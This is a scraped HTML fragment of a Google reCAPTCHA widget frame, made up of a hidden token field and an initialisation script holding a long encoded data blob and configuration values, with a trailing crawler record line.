<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iM8P0eNO0qo2eY6rPmFgxw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/eyhYJj83LMOqw583YWbDgcObw4vDhsOyw6zDiGvDhMKrw7HDosOvw7MSbn/DuXcIw7LDkcOIAMOfw4DDsjDCv00Fw5M1wqJ0Y8ODwpnCg8OwbiVxKh7DuShcwobDrMK4w7ZDU2fDhmwIw4J9YMObwoTClGAkw7t+eMO2wowLwr06SS1DwpgNIyUREz3CtsOrw4A5w7PCqkRqP8K0ecKUwplbHhDCjzgcw7QYIcO3wr5xGl/[base64]/CkBzCgsK3w6bClntJQsO3w53Cv8KMS8OYw6vCukFXw77Cm2A5w7h5McKFC1rCo0BIXMO2B8KtGsK+w5QhwpsFQ8Oyw7/[base64]/CvyPCjsOQw4fDm8OyUMKwwp5pwpPCm8OwwrJewqnDvHfDrDPDlEA9wobCpVrClBZiasKdQsKqw7wNw7jDlsOCZcKQLQZQWsOvw4DDhsK/w67Di8K0w7jCvsOGB8KrcDnCq2DDrMO3wpjDqcKrw63DjsK/O8OIw7UfTktEA2XDgsOnHMOfwrRXw5Ynwr/[base64]/ClMOuwqdtDljCmm17PHUlwo5Jw7DCry9bRsOLw45RVsKFThYDw6YeQcK3w7ggwpoLHHxzEcOCwrVBJ1vDrMKAFMKPwrkjC8OTw589cnfCklHDjALDjjnDjDVxw6I1ScKJwpclw7ISSUvCjcO7M8KIw4fDsx3Cjw4jw5zCt0zDsm7DucOew4bCr2kjV3/CqsKQwrlQw4hlJsK6bFHCnsKlwrvDjCsMBH/DrcOnw61AJG/CrcO4woFww7LCoMO+fXR2ScKxw4Mvw6jDg8OnIMK8w7vCvMKkw5FGXiJNwpzCiDHCm8K1wqjDpcKHFcOPwo3CknV3w4LCj2kBwoXCvS8zwrMtwqTDlmMYw6ogw5/[base64]/wroQPycOw6tLwoMOE8OcTMOTe2ZPwqvDusO7wq7CmsOlHsOew4PDvMOcX8KPOkXDljnDnDzCh1LDnMOIworDrsOlw6XCvSxkPQYWUsKXw4TCkSNNwqVAQQnDkgbDlcOXwoXCtTHDt3fCpsKOw5LDvMKPw73Dmg0cfcOeSMKoLT7DvhXDgknDrMO+ah/CnytTwqp7w47CgsKaLmtywo8Sw4jCvE/DqlvDnhDDjsOYcSvChVQdC24Sw6xJw7zCjcOFbzhgw6wALUgubHsBPxDDhMKcwp3DnHzDihZoHR9jwqvDhVbDnSnCqsKCLW/[base64]/CkGvCgMOxw6/CvVbDpMKuw7BCw67Dszp+w4lVBlXDncKWwprCoShMW8OPaMKSBj5XCkTDj8K7w6LCrMK8wq12w5XDocOPUhYywr3Cu0rDmMKGwqgIMcK7woXDlsK8KwjDi8KJTlTCpxU/[base64]/w7NXT1JXfsKnS0nCq2PCogLDksK/ZmMWwqV/[base64]/[base64]/TQNCLSVdw4RpSCdaw5bDhANcN8Oja8KaIVxIHDHCtsKswoRRw4LComQEw7zCowYkS8KMVMKReXDCsWzDosOpPsKLwrHDkMODMsKlDsKTChg+w49YwrbCkyBVLMOmwpgzwpjChcKdIjTDg8OkwpN/b1DCmTpNworDlQ7Dm8OmBcKkUsOZVMKeWRnDjBw6LcKvN8OLwrTDsBd/KsOgwpZQNDrCuMOFwrDDlcOIPG8pw5nCmUnDkEA1wpN0wohMwrvCpk4Ww5wYw7FUw6rCocOXwrRtS1F/AHtxA37DpjvDrcOCwpU4w5J1DcKbwqclWWN9w7UXwo/DusK4wqw1O3zCvMOtUsOJY8O/w5DCgsKnRnXDrwc1IsKIYMOEwq/Cq3gqHwcqB8OeW8KILcK9wq9owobCu8KJIgLCn8KWwoVTwqJLw7TCk0szw7sHQCAyw5/Cr3IqIGEzw7/[base64]/a8ObNMOvwpsJcXVhME4iasK0ai17XQfDpcKmwqsbwrocJjzDpMO/WsOXPMKnw6DDs8OLEi5gw5PCtAdQwqpPF8KNT8KvwpvCrmfCmsOATMKOwrRvZhjDpsOmw6Jmw48Bw4LCscObV8KUcSpIWsKsw6nCocONwokhdcOLw4fCusKuWHRHccKWw4M/wrg/T8OOw4hGw61kUcOGw6Enwot9I8OzwqAsw6fDgXPDg1TClcO0w5xGwqbCjHrDtlQtf8KKwq0zw5/[base64]/[base64]/wpHCt8ODX8OkwoPDu08CCRjCvsKXwrrCmMKZOzV1QxEpQcKCwprCgsKkw7TCslTDnBfCmcKSwpzCpQtvHsKsOMKlcg8IXsONwqcnwpoeTGvDnMO2STlNLMKTwpbCpDBXw5lrLn8dTF7CrD/ClcK5w7XCtMOaNBPCkcKPw67Di8OpAgNqcnfCn8OgMlHCrDZMwrFVw6wCDFnDp8Kbw5lDFWhBLMOjw5xvIsKbw6hTE0RVDXXDm3NufcOGwqoxwpTCqyTCv8KGwpg6V8O5clBPAWgzwrvDmsOZcsKgw6/DoWRTFFDDnFkMwrwzw6rCg1xoaDpVwrvCkSMfVXwaLcOkAcObw7Mgw5LDugXDpUBtw57DnD8XwprDmwk4PcKKwqZ+w4bCnsOVw47CocKcacORw4jDkCU8w55Vw6BHAcKeL8KQwrUfdcOmwqYXwpUnRsOgw4oAMTTDj8O2wr0gw4AeGMKgB8O0wqnClcKcZRR9bg/[base64]/Cg8K3CmHCpcKOcsOsfA9BD8OvOMKOI3jDhQo5wrM3wpUCRcO7w4LDgcKswoPCq8Otw7wDwqlCw77CgDHCrcOEw4XCrj/[base64]/wq7Ct8KRUFR8cGgBeBAawoPDj8O/wrhIwrrDpkvDgMK5H8KZLGDDoMKBfcKzw4bChwfCj8OLTMK2bn7Clj/[base64]/CsS7DksOBw5BzL8O6clfDlMKxw73ChzbDqsOpw77DtsKsGMORDhTCrMKxw4nDnwIlej7Co3HDhz/Du8K/dl5URMKXPcOOG387JB8qw7JjTQ7CnGZTKXplA8KJWQPCucKbwobDnAAbCsO0awbDvgLDpMKVfjR5w4Q2Lm/ClCc7w63CgwjCk8KdWzzCicOEw4U8FsOUBMOlak3CgCcswo/[base64]/w5QbLsKMJVpOw4zDl8O/JgZQacOefcKLw5LCqTzDlicuLyNLwpPCh0DDtEvDmXxVXB9ow4nCn0nDs8O4w6gsw4hfeX0ww5otCH9cKcONw7UbwpQCw7dHwp3Cv8KOw7DDkAjDtR7DvcKISh9/WnrCm8OSwrrCl3LDlgVpVyDDvMOeQcOIw4xjbcKAw7vCscKfEcKoOsOzw60mwoZsw6VFworClVTDlXYyUsKnw6VUw4omEVJ0wqIjwprDo8K9w6XDpEJmPMKNw4bCuV9KwpTDocOUY8OQViXDuS/DixXCq8KLVxzDuMOZXsOkw6lFfQ8WaivDrcOnXjXDmWdmfz5gfw/Ct0XDgMOyQcOlHcOQXj3DkmvCljHDrQhZw7kcGsKVeMOIwqLDjhMXSW/[base64]/DiMOlMcKRKE19GcKlwrBxXsKcw4Vsw53CuEDCnMKHbj7Crj7DjQLDt8KJw5dvasKWwqDDrMKGFcO1w7/DrsOlwrJwwoHDu8OqEWcsw6HCi04ifR7Cp8O5EMOREioTa8KhEcKmaF4rw4QUQj/CohDDk3nCmsKFBcO6CsKWwoZAXUAtw5dgEcOiUQgmdCzCoMK1w5w5TjlywqccwqDDhRDDhMO7w5TDlGswNzl7S0s0w4R0w61Fw64vJMO8QcOiWcK3e3AIICDCsiA/esOkWxEvwozCsQBowrXDuRnCnkLDosK5wqfCksOKOMOJYsO1HmzDr27ClcOmw7bDs8KeHx3ChcOQVsKjwprDhD/Ds8KxbsK9MEAobFk9VsKvwoPCjH/Cn8OVDcO4wp3CoBnDjsOUwosLwqApw7ckC8KONH/DpsKsw6DCvMOWw7YFw7wDGwTDrVMkQMOFw4fCoGbDjsOkUcOmT8Ktw7Bhw6/DvV/DkAZ2SMO1ZMKBKBRpOsKoYcOhwrEYLcKNBlbDi8K7w6PDhMKWTUXDnksCYcKPKkfDvMOmw6Ujw7RrByMnVsOheMK6w6bCusOHw7bCk8O/w6HDk3vDtMK6w4dfHjfClU7Cv8OnYcOGw7rDkHF3wrbDpAhPw6nDh3jCslYofcOGw5EZwrULw4zCicO6w5XCplNncT/[base64]/DunbCunJXNcONJgHDvz1Aw4vClQcqw4PCjzDDu1lCwp5FbDwNwp88wohLQSLDgDt7P8O/w6AMwpfDi8KkBcOgQcKQw5nDssOobGksw4jDk8K2w4FDw5vCslnCo8OTwopPwoJFwozDt8Ovw5BlERvCmXsuw7gAwq3Dr8OgwqRJGk1rw5d2w5TDmVXCh8K9w595wqR8wpJbWMKUwrLDr2R0woYjIlISw53Cu3fCqwhSwr0Vw5bCoHPCkh/[base64]/ChWTDgsKJwq7ClS3DoS3DqCHDt8KZwqjCvcONAMKjw5w4IcOOccKmXsOKKsKVw6Y4w6oFwp3DgsK4w4NEDcKVwrvCoyNoPMKQwqJsw5Qaw5FPwq9LYMKRVcOGG8OpciEec0ZleALCrSHDs8K2VcObw7JhMHU/D8KEwq3Dog3ChH1XW8O7w5HCmcOQwoXDqMKZbsOKw6vDgR/CvsOewoTDqEIlBMOqw5dfwpQuw75XwrstwpxNwq9KAVFfEsKrfcK8w7QRV8KvwonCq8Kcw7vDusOgG8KGJxTDocKfXC19FsO5YTLDm8KmY8KKGQR7KMOXB3oSwqnDiCNiesKhw75ow5LCg8KPwqrCk8K6w5rDpDHCvF7Cm8KZHC8HaQUOwrLCkWXDu0/[base64]/ZTLDtksKw6nCscK7YDElcGnCn8K+GMOOwpTDr8KKZMKEw4MJaMOyQBLCqH/[base64]/[base64]/CqcKXMcKDw4vDmEbCgsKDwqE/woLDshp5TikYcsOCwokUwo3CvsKeV8ODwpPDv8KzwpLCnsOwATQLBcKUMMKcfVgKDErCoy5UwoVJWVLDv8KpLcOxScKrw6MDwq7CkBVzw7rCscKVSMOrcwDDnMOjwp1fbwbCsMKwGHR5wpRVVMOFw6cVw7bCqT/ClBTDnRHDr8OoHMK/w6bCsy7DrMOSwqrDlQwmB8KyGcO+wprChBDCqsKAd8KtwobDksKZDQN8w4/CoVHDiT7CrUFYW8O/VXVOOsKyw7zCvsKnfkDClwLDjjHCksK/w6IowrYyZ8O/w6vDscORw5MAwoBsI8OUJkBuwoQtdWbCncOXTcOtw4bCkWdWHwjDlgPDiMK/[base64]/DvgjChjrConXCnm/DkMKZHDtRw6Zaw686DMK0L8KuaCJeJj3DmB3DrTTCl37DqWnDjMKKwqlQwqTCk8KKE1fCuAjCvsK2GAfCrG7DjcK1w7E9FsKUEFUhw47CjmLDtCvDo8KgQcO8wqjDuxopQGHCgyrDhGHCrBoAYm3CusOrwoMKwpDDosKvWBrCvycBAlnDjcOWwrLDiFHDsMO5Jw/DtcOgKVJow7tnw7rDvsK2b27CoMOPGwkMdcKiOUnDvBbDrcKuM1zCsy8WUMKIw7PCgsK4XMO0w63CjF5TwpFmwpd5MyTDlcO8NcO1w6xxPks5Kil8f8KbJCoeWR/Dt2QLOhgiwpLCnQPDkcKYw6jDkcKXw5spOmjCuMK2w4VOTBfDr8O1ZDtMw5UIVmxoDsOXw7PCqMKRw49Uwqw1dSLCh0VkGsKDw40HTsKEw4EzwqNaVcKWwrUNEwY6w6NTNsKYw5JCwr/CqcKDZnrCjcKISAd8w6cww4FtWjHCnMOuMnvDlR0RGhx0dkgwwrFxYhzDmxLCs8KJNyllKMOqI8KqwpklWjDDolrChltsw4YBTVTDn8OwwobDji/DkcOZZ8OqwrB+NjEILwvDky0Dwr7DqsOONjbDsMK5Ohl4PsO8w5rDq8Kmw5TDmB7Cs8OiDFDCncKBwpgVwq/[base64]/w7/DhiLCv8KwE8OiDsOlw7zCkm0wCQxIw4psMsKRw5ZGLcOSw5jClWDCvjAEw5rDv0p5wqBDBn5qw4jCtsOqE3XDscKJOcODcMK9XcO5w6bCgkDDp8OgJ8OCEWzDkw7CusK1w4jChQZGbsO2wrUoIGhNIkbCuDFiUMK/w6FJwr0zYVbDk0PCvmhkwqZIw5fDgcKTwoHDocK9HAl1wq80I8KyX1AXKwfCg2VcZjFrwpB3QWpQfmx/[base64]/DoMKJw4Z/G8Oxa0LCiGDDoyfCr8OMEwBNLsKhw6/[base64]/DnTMfw4TCvsOqADTDimEIYy7CjWgFLixpQCvCqixVw4MIwosWKBNSwrw1EsKyesOTCMO2wqnDtsKfwrHCgT3CgnRSwqhawqlMdz7CoHfDuBAnKcKxw5U8fVXCqsO/X8KENsKzS8KIPMOZwoPCmHXCrFLDpjEyGMKoQ8OMN8Ogw6lJJARuw41fZRxDQcO/QW4dMsK7R0ABw5XCnBAGZgRMMcOcw4UdTmTCjcOEDMKewpjDuh1MR8OBw5d9XcOFPj52wp9MShrDhMOXT8OGwqHDi07DpAkyw4VCfsK1w6/[base64]/[base64]/CpVg4bMOcw77CqcKIVzBKwrEbwqHChDoRJ1rCrDUDwplnwpE4bEMZEcOywo/[base64]/CrURqVifCncOrBXoCLcKcJsOow64yZnXDscOxPsO/[base64]/[base64]/Ci23CssOME8OtITkGwqJ+wrLCoE7Dn2wNW8K5FmLDnlkBwqY5DkjDuwLCqFXCjT7CrMOCw7XDp8O2wo/CqgfDq1jDosO2woNbEcK3w5sSw4nCu0pLwp1PMzbDpAXDgcKJwqkYME3ChhDDscKZZEvDuHU+I1IjwoxbA8KZwr7Cq8OmWMKsJxZieC45wpBvw6jCm8Ooe2tqV8Kmw6Mcw65aHXQKBC7DiMK8UQE/fgXDpsOLw6rDgkjChMO4IwVaBxLCr8KhKxrCj8OSw6XDuj3DhSsGf8Kuw5RVw4jDtiIgw7PDqlhyKcOSw5liw5BMw6xmHMKCY8KGW8OKZsK0w7o9wrwxw5cBXsO+OMK8C8OSwp/CsMKuwprDthlXw6DDkhk3AcOLZsKYfcKUe8OjBThZWsOLw4LDo8OIwr/CvcKXSVpJK8KOcyxJwoDCpcKcwpfCmcO/DMO/[base64]/[base64]/Cu8KEw7MND0EeQcKNw6vCm8KLBsOEw49WwpUqw6VbWMKMwqplw4UwwoNBQMOpMyJRcMKgw5gpwo3CtsOYw6gEw7XClxXDlk3Dp8OWLHE8I8O/QMOpHmkiwqdEwq8Owo0Cw7RqwojCjQbDvsOINsKWw5htw4vCnMKXLsKUw5rDsVN3QDXCmijDhMKfXsK1O8KDEA9nw7UDw77DilYgwovDnmcWasOBMjXChMOUMsKNfWpES8O2w5kmwqJgw5vDhQzDlxBmw5sucXnCm8OGw6zCtMOxw5sXeHkLw6NKwoLDoMOew44/[base64]/b8OAO8KQwpXCrsKEw4bClsKAw5bCjsKdwpBofQUEwrHCi3bDsiYUYcKEIcOiwrjCl8OFw6EKwrDCpcKdw5clRAFdLwsPwo9nw7jChcOaYsK7Qi/Cg8K4wrHDpsOpGsOlQcOwEsKPUMKCZlbDuCDCp1DDtRfCgcKEPQ7DhAnDjsK8w482w43DkAx3wp/DoMOYOsKObGUUD3Uiwpt8TcKyw7rCkV1WdMOUwpEQw7EsP1nCp3l5W0w6ADXChGdnaj/[base64]/DlE/DtkPCm8KUw6TCgsO3E2PDksOXJVQdwoVyUDF9w5Vae0PCi0PDqhopHcOudcKzw7/DgUPDv8O4w4PDqnvCslTCtnLDpsK8w7Aqwr8DJWw5GsK5wrHCoQPCp8OawqrCuRhvQhd7EWfDtUFSwoXDqAxvw4BzcmvDm8K9w7bCgsK9R3fCnlDClMOQDMOaBUkSwrTDgMOwworCn3EQJ8KpM8OOwrTDh3XCuBTCtl/ClRnDiCtCKMKTC3dAKQYAwpx8a8Oxw5p6UMKfM0gLZGzCnTbCksKSch/[base64]/Pi3CtgfCm8OAdUvDlsOfwp/DicKFNGI1wqfCi8OMw5TCjUXDoisibhZPFsKkIcOXfsO4WsKcwocDw6bCv8O2NMKQVijDvxEdwpoZTsKEwqnDnMKPwqsFw4BrNFfDqmbCkirCvnDDhDASw51SWGQ9IGY7w4hOZsORwpvDjB/[base64]/eH7Cum9Cw6t9E1/[base64]/[base64]/[base64]/KHw3w6XDsMKnLQY0JsKaw7tLVmbCrsOvTlPCmUENwpFhwohOw7BkOi5hw4/DhsK/FT3DklYSwoLCvh9dFMKewrzCoMKAw4ZHw68kUsOdBkvCuxzDrhQlDMKvwqIHw4rDtS9kw45LZ8K2w5TCjMKlJAPCs112wpfCjEdOwqxPTVrDhgzCgsKUw5XCszvCnCzDrSV7MMKawrHCiMK7w5nCmzhiw4rDp8OTfgnClsO8w4/CisOxCw8lwrPDiRQgIQ8Dw5rDqsO4wrPCn09lLXDDrTvDhcKOAMKCQk9/w6vDtcOlCcKNw4hew7V6w6rCr2fCmFowPSjDn8KGSsKSw58Bw5XDqGXDq1kLwpPCuX/Cv8OPKV8wEwtEcF3Ck355wqjDpGjDtsODw5DDgT/DocOVY8KjwoHCgcO6GsOXGj3DrAoBesOvSUHDqMOrbcKdEsK2w7LCs8KZwogtwrvCrFPCqGx2eFVYWGzDtGrDpcO/WMOIw5/CqMK/wobCisOQwrlDWUQ3BRQzQEgAYsO4wpzCqg/Dj396wrtDw67Ds8Kow4Y0w5bCncKpdSA1w4EVb8KDUgDDicO4VsKfWm5/[base64]/ClsKCSMKoNsOowqtdKcKtUVk+w5DDoWzCjh0Ow6UiRAdUw75ywobDrEnDlDE8Vxpew5PDnsKgw7cJwpg+CcKEwrN/wpPClcOjw7bDmArCgsOjw6bCvmk6GSTCv8O2w6VafMOZw4lvw4vCuQRww6tvTXclHMKZwrNzwqzCv8KFw5hObcKQOsOzeMO0NHp7wpMQw6fCscKcw6zCkWbDuVlqYj0FwoDCqkIfw590UMKdwohbEcOPK0JyXnITDcKgwpTCggYbBsOPw5FlesOAXMKYwobDuiI0wo/CscKCwpRTw5IDXcOOwpPCglbCssKWworDnMOxXMKADDLDhg/[base64]/DjVbDjA3DmgYbw7fDu0/DnlkyL8OdQcK7w4jDswfDuhjDnMOcwpEhwpwMHMKjw4FFw74ZScOJwoNVLMKlT1JlQMOdL8OlClxjw4pMwrPCgsOtwqFtw6rCpS7Ctg9NbjLCpjHDmMKLw7B8wpjCjjPCpixjw4fCu8Kaw57CtAIPworDhFPCu8KGb8Oxw5/DgsKCwrHDpksZwoNZw4zCo8OyHMKmwr/CricpKg50Q8K8wqJMZRgvwp5AesKVw6zDoMO2GA/[base64]/[base64]/[base64]/CrBsmw63CsTLDjMKKw7jCtxcwR8KHeGwncMOXfcOKwqLDjcO7w6Izw67CksOFc0rDllF/w5/[base64]/Cs0TDu1YFHMKWHMKawqbCpzvDolrDp8OFRFrDpsKDPsOiwrLDqsKtCMOGIMKyw481EV8Lw6fCjmDCkMKVw5HCjT/Cnl/DlCNkw4jCs8KxwqAff8Ofw6nCkWjDpsO5CFvDlsONwoJ/QhtRO8KWEXVlw7NfasOWwp7CgsK9csK1w5LDqsOKwpTCnDIzwpE2wrQpw7/CiMOCRkDCvlDCisKTRwACw5hMwoljFsKHWgE+wpzCp8OGw4UbLQV8RMKrQMKCWcK9ZQIZw5dqw5lxRMKGe8OLIcOgO8O4w6dzwpjCjsK6w6fCp1QVIcKVw7I/w6/Di8KXwqo6wolnA3tEbsOIw50Rw5UEdiDDlFjDrMO3FmrDj8OVwqjCuWPDtyYQIy8QDBfCgnfChsOyYm5/[base64]/LDXDqMOFI8KINngyTF3DncO/[base64]/CtS1OP1fDmsKIIcOwdQwjw57DrkrCo1Fowpluw4bCg8OxGD9VDXBXMcOqGsKhK8K6w6HCn8Kewo1AwoBcSGzCjMKbIjQCw6HDsMKQVHcyVcKjU1DCjVdVwpBAL8KCwqsvwpowM3lvFQARw6sLHsKvw53DgRo7eBDCj8KiS2TCuMOTw5dJZxduG1bDim/CqsKMwpnDh8KMU8Krw6UOw7rCt8KyOsOfXsK9Gk9Mw4hLIMOlwqhow6PCrn/[base64]/QQvDuibCjsOoImbCtMO8wrPCjlxELMOYVhTDrsKiWMOTdsKQw7cBw5tSwrzCl8KzwqLCpcKMwpgAwrHCkcORwpvDqXPDnUFnXxQXQ2lAw6hresO8wq12w7vClFAjEyvCsFEXw6ACwpRlwrbDiDbCgnc1w63CtDsKwr/DmCjDt0hewqV6w6YMw4g1QWrCtcKJYsO+woTCkcOtwpgRwoFPaR4sWzVKRgHCvEMvccOSw73CuAMnOQbDnQQbbMKxw4TDk8K9TsOqw657w7g+woDCuBx5wpVxJgk1UQx+CsO1EMO4wr96wq/Di8KwwqVREMKAwpFBEcKvwrMrPX4nwrZ7w5/CqMO1NMOLwonDqcOhw5DDi8OsYWIXFyXCrzVRGsOowrbDlRjDmCLDkjrCtcOAwqU2JxXDoXTCq8KdZ8Obw5sJw48Tw6DCsMKUw5kwZCHDkBpiNH4bwoHDqMOkO8OXwpvDtH5qwokOERvDvcO/dsOIGsKERsOQw57CtnRfw4/ChsKvwohmw5HCvnnCucOvTMOgw4kowq7Crw7DhmZNfU3Cr8Knw78TVxrClzzClcKCe1/[base64]/CoGAQNcOgwrrCtcOTf8OqSxDDkQJuw6UCw4/DtsOpbVptw7PDgcKrOX/Dn8KQw4jCq27DiMKuwpQGLcKfw5REc3/Du8KXwpzDtDTCmyrDm8O5AHrCmsONXWHDgMOjw4o/wrzCuSVBwp3CtGPDpRXDhcOJwqHDgjc5wrjDvcKkw7nCgWvCvMKpwr7DicOHcsOPHy8IR8KYQkYGA1wcw6hHw67DjgfCg3bDkMO0FSTDrUnCi8OYGMO+wonCmsOdwrIpw6nCuwvCrDkWEUI6w77DjkDDr8OGw4jCvMKidsOvw58+Bh4Iwr0FA212JRRyJ8OdFw/DocK8SBIMwqVOw53Di8ODDsKZdB7DlD5Lw4lUJHzCmyMbA8ORw7TDq2HCtgRZRsO/bFZiwojDlj8Fw5k2RMK1wqbCm8K1BcOdw4PCgWvDuHEAw4JqworDjMOQwpNkAMKgw57DjsKvw64YKMKndsOqM1PCmBnCtMKaw5BQU8OJK8OtwrYxdMKEwo7Cr3d1wrzDkDnDpVgrFD4IwqAracOhw4zDjGvCisKEw4zDsFUgFsOEHsKlBlvCoD/CpSAwICXDvQ1hHsOCUD/DjsOgw45wDmzDk33CkhnDg8KsQMKFOMKNw7vDssOewoMGDkQ1wpzCtsOCdsOkLx0Fw5kew6/CiDcGw73CgsKewqPCtsKuw5YTDgJqHMONacKDw5bCosKTMhfDm8KIw4MAccOcwrhUw6sdw7HCisOLfsKmOT5sSMKHNCrDlcKTcVJVwo5KwoNmJMKSZMKneUlRw70fwr/[base64]/bsKQew7Dv3hvwqchw6J4dRxsWcOkXMK8wqFvdsKqXMOlan0Pwq/Djj7DqsKSwpxkcGNQVi5Ew4LDvsO+wpTCv8OAXz/DjGM3W8Ksw6A3YcOvw4vCrTIuw5rCrsORLQp1w7YDc8O2OMKDwpNaNlXDlmFeNcOFAwjCpsKgO8KZXXnDpyzDhsOqflAsw4ZSw6rCkw/[base64]/CnlrDq8K6PQvDrsOse8K+w6vDhFVDDHTCvsO7SHLChEZbw4nDvMK4U0zDhcOpwo0bwo4tLMKjNsKPRHLCoFzCtiNPw7UPf1HCiMKVw5HClcOxwq7CmsKFw60AwoRdwq3CiMKdwo7CmcONwrcSw7nCoD3CjU5Zw47DuMKPw6HDg8O9wqPDicKqBU/DisKtdEU4dcKsP8K+XhDCoMKKwqpZw4HCocKVwqLDhDMCUMOSIcOiwrnCqcKkbkrCkD8Dw5/DucK9wrTCnMKLwok+w74ZwrnDkMOHwrDDj8KcAsKkQDzDiMKCD8KTcnzDksK/VHDDhcOcS0TDhMKuJMOINMOIwrQiw5EOwrFNwpjDoTvCtMKWUMKUw5HDtxHDji5iC0/CnQ8Ue13DoDrCjGrDryvDusKzw4Row7zCqsKew5txw7oWAVE9w5V2DcONVcK1HMKtwr5fw6MTw5PDiiLDgMKmE8Kow5rCmsKAw6k7ajPCgjPCpcKtwrPDsydCcStRw5dDOMKTw745UcO/wr4Vwo9ZScOtbwtEw4vCqsKUNMKhw4JiTyfCqAvCog/[base64]/ClcO1wp/Cu0IqdcOgw4ZIw43DtMKUDkhywqXDik8lQMKtw73CvsKZK8OxwqhuHcOTEMKhS2dHw5MwAsOow7rDnAnCp8OIfzsJS2IYw7DDgj1twq/[base64]/[base64]/CiDwQwot7JcOkwqwuw493SMONZXrCjQpCfsKDwo/CgcOWw6/[base64]/CtsOnw5nDlMKFwppww4IZQMOvw6LCmCFWBVApwpINfcK5w4PClMOewqwswqTCj8OGMsOWw5PCtsKDFFrDi8Obwrwgw6prw7h8X25KwqpuPHk3JsKmW3DDr1QDFH4Qw7TDrMOAfcOFe8OVw6Ikw5tmw7TCm8OgwrLCs8OSDA7Dq1/DlitJXEzCnsO4wqkfaTVyw7HCqkNDwo/Cr8KzasOywrYMwpFYwrlRwrN5wq3Dhw3CkgnDgTXDrDnCmS1bB8KcMcKpeGrDrgPDrFskKcKew7bCl8O/[base64]/CnMKMw6DCkMKqWHAMwonDtcODwp/[base64]/DFluw4Vmw6vDqnQlQcK6Gk4rwplqJHjCvBzDjsOWwoY0wqLCkMKuwobCuVbCul8lwrACTcOVw5xuw5fDmsKYF8Kpwr/CnxsYw702PsKTwqsCY2QOw4LDqcOaX8Obw6RHcH3ChcK5bsKLw7LDv8O8w49gVcOswofClMO/c8K6WV/Dr8O1wobDuTrDqR/Dr8KQwpnCkMKqQcKEwpLCicOhcFDCnlzDkjfDrcOlwodNwr/DkDUhw5Fawr9RH8Ocwr/Cqw3DmsORPsKIagVYF8K1RQXChsOVFDt2CcKELsKiwpFdwpLCkklgN8OxwpIZdAzDv8Knw7XDusK7woxww7PCun82X8KSw5huf2PDv8KmX8KtwpfDhMO/fsOjM8KbwolkQmllwo/[base64]/[base64]/S2Q6w5HDtsK0w4TCiMO2E8KAw77DnMOEw5V+w6LCncO7w4g0wpzDqsOpw5bDtidqwrbCmAbDn8KFGXzClTLDrh/CrDUdAMKSM1PDuT1tw480w55zwpHDm2sTwoB8worDhMKLw7RgwoLDq8KXTjZ1esKnd8OdAMKVwpvCg1zCpijCgzg2wrfCqX/Dk0MIfMKAw5zCvMOhw4LCtMOQw4nChcOBZMOFwoXDjFzDoBrDvMOSasKDO8KKACxzw6DDl1PDn8KJJcONU8OCGHRxH8KNH8K2Jw/CiCMGS8Otw5nDocO5w7jCu3QKw5Erw7B/w7xcwqLCkDvDni4Xw47DhAPDncOzfBUow4xcw6c5w7UMGsKOwrU2GsKFwrLCgcKrBsKJcCxbw5/CrsKYcz5KX3rCjMK6wo/[base64]/[base64]/CuVnCqFbCjMO8w7/ChmQDUcKqMljCl3bDtMK3w5FqwpHDgcOHwrsRGCzDsiI+w70GKsOON2x1UsOowq4QZsKsw6LDmsOFalbCgcKhw5jCizXDhcKFwojDhsK3wpwywo19UF8Uw6/CpDtOfMKiwr3DicKbRcOAw7rCisK2w41qTE1pMsKfPsKEwqENPMKMEMOyDcO6w63CrVLCmlTDncKTwrjCssKdwrg4RMOYwovDtXteGnPCr2I4w50Zwronw4LCol3Ct8KIw4fDnw5dwqjCh8KqBjHCucKQw4oewp/DtxBcw540w48Nw7oyw4nDpsO4DcOwwoQ6w4RCIcKeXMOQXgTDmkjDqsObL8K/bMOqw4wOw50/SMOWw6UAw4lKwpZkEsOAwqvCuMOnBHQAw7wLwofDgMOaYMOjw77Cj8OTwpZHwrzDgsKBw63DsMOCKwsew7Ziw6gbNkpDw79KEsOdJsOTwp9Hwo9iwp3Dr8KUwr0AL8KUwrPCnsKuP2PDncOrEyl0w60cAm/Cq8KtO8O7wojCpsKBw4bDp3szw5XCn8KMw6w7w53CoR7Cr8KZwonCjMK3w60NXxXCnXF/UsOOBsKrT8KNPcOEZcO7w4RgIwvDo8KfbcOYXXdiA8KOw70aw4/Cp8KWwpd6w5LDlcOHw6rDjGtcFiFWaG9MRR7DuMOSw5bCncOzcWh0CBfDisKye3dfw4JaRyZow4QhdR9zLMKLw4fCixIvVMO5dMOHW8Kdw4tHw4/DghBmw6/Ct8O8McKiJsKoK8OEwpMKXjnCsWTCjMKTQ8OVNyvCilU2CB1/[base64]/DnWRCw7s\\u003d\x22],null,[\x22conf\x22,null,\x226LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.techlap.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NEt1gcUrSzyB3u0NOGJfej6DTiGWtvoMQQ1oZKeIB0M\\u003d\x22,1,0,null,1,1769100884814,0,0,[129],null,[107,171,35,138,107],\x22RC-ivDxD3dem0kIbg\x22,null,null,null,null,null,\x220dAFcWeA4Z3bxZJz7ci8DRoNps3FVuPZ5qSTUmf6Q4gpMTpH6TG6iwsGbQMpENQR6e_HVI7vYYdOWr8jqfAH_Byx5InesOQsNIzg\x22,1769183684957]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
